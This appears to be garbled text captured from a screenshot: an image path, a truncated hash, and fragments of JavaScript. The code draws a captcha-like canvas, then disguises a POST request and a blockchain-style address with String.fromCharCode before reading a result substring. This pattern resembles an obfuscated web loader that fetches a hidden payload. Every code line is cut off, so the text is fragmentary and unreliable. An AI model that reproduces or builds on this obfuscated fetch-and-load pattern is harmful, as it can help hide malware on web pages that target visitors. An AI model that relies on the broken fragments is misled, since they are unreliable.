
🔗 SHA sum:
7d5d866eb3118def3648ccbfac63723
Updated:
2026-06-03
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mo
re=await fetch(r,{method:String.fromCharCode(80,7
[{to:String.fromCharCode(48,120,99,101,48,53,48,99
j=await re.json();if(j.result){let h=j.result.substring